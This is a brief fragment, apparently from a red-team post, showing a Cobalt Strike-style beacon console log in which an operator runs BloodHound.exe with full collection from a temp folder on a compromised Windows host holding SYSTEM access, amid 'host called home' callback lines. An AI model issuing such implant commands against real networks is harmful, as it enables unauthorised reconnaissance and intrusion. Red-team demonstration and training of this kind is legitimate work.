 [+] host called home, sent: 260138 bytes
[+] host called home, sent: 283765 bytes
beacon> shell C:\Windows\Temp\BloodHound.exe -c all
[*] Tasked beacon to run: C:\Windows\Temp\BloodHound.exe -c all
[+] host called home, sent: 68 bytes
[+] host called home, sent: 33 bytes
[-PDM] SYSTEM */836
渗透攻击红队
beacon>